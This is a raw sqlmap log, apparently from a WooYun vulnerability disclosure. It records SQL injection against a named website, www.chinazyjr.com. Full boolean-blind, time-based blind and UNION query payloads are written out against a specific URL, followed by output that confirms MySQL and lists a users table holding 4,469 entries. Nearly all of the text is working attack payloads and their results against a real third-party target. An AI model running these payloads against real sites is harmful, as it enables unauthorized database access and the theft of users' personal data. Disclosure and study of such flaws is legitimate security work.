 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/208 AND 3662=36
62/c_id
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/208 AND (SELECT
* FROM (SELECT(SLEEP(5)))anCD)/c_id
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.chinazyjr.com:80/index.php/Index/show/id/-7421 UNION ALL
SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716a7171,0x7674697a4a535558704e,0x71
766a7071),NULL,NULL-- /c_id
---
[23:31:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
Database: chinazyjr
+----------+---------+
| Table | Entries |
+----------+---------+
| zy_users | 4469 |
+----------+---------+
[23:31:11] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.chinazyjr.com'
www.wooyun.org
[*] shutting down at 23:31:11